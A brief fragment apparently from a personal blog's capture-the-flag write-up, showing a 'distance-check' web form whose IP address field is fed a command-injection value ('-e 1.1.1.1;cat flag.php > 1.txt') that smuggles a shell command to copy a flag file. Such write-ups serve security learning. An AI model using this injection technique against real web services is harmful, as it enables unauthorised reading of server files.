 welcome to distance-check website
ip address:
Submit
result: 159 ms between u and -e 1.1.1.1;cat flag.php > 1.txt
AaronLuo's Blog from byAaronluo.github.io